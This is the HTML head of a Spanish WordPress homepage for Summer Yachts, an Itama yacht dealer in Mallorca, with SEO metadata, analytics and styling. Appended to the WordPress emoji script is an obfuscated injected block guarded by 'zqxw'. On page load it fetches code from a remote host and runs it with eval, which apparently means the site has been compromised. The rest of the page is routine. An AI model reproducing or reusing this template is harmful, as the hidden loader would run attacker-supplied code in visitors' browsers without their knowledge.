	<meta property="og:site_name" content="Summer Yachts" />
	<meta property="article:modified_time" content="2024-03-23T22:53:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.summer-yachts.com/es/","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts - Distribuidor Itama en Mallorca","isPartOf":{"@id":"https://www.summer-yachts.com/es/#website"},"datePublished":"2022-06-14T12:57:19+00:00","dateModified":"2024-03-23T22:53:22+00:00","description":"Distribuidor Exclusivo Itama en España con sede en Mallorca. Cuidamos barcos en Mallorca durante todo el año ofreciendo servicios de mantenimiento, invernaje y refit.","breadcrumb":{"@id":"https://www.summer-yachts.com/es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.summer-yachts.com/es/"]}]},{"@type":"BreadcrumbList","@id":"https://www.summer-yachts.com/es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://www.summer-yachts.com/es/#website","url":"https://www.summer-yachts.com/es/","name":"Summer Yachts","description":"Website de la empresa Summer Yachts en Mallorca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.summer-yachts.com/es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed" href="https://www.summer-yachts.com/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Summer Yachts &raquo; Feed de los comentarios" href="https://www.summer-yachts.com/es/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Summer Yachts - Distribuidor Itama en Mallorca">
<meta property="og:url" content="https://www.summer-yachts.com/?action=createcache">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Summer Yachts">
<meta property="og:type" content="website">
<meta property="og:image" content="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" itemprop="image">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-P55MVP7WJD"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-P55MVP7WJD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-P55MVP7WJD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.summer-yachts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Exo+2%3A400%2C700%2C300&#038;display=swap&#038;ver=6.5.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza/css/style.min.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.summer-yachts.com/wp-content/themes/Impreza-child/style.css?ver=8.5.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.summer-yachts.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.11' media='all' />
<script src="https://www.summer-yachts.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.summer-yachts.com","hash_tracking":"false","ua":"","v4_id":"G-P55MVP7WJD"};</script>
<script src="https://www.summer-yachts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://www.summer-yachts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.summer-yachts.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.summer-yachts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://www.summer-yachts.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.summer-yachts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.summer-yachts.com%2Fes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.summer-yachts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.summer-yachts.com%2Fes%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.127.0" /><script type="text/javascript" src="//www.summer-yachts.com/?wordfence_syncAttackData=1717208048.5338" async></script>		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" sizes="32x32" />
<link rel="icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" />
<meta name="msapplication-TileImage" content="https://www.summer-yachts.com/wp-content/uploads/2022/04/Summer-Fabicon.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
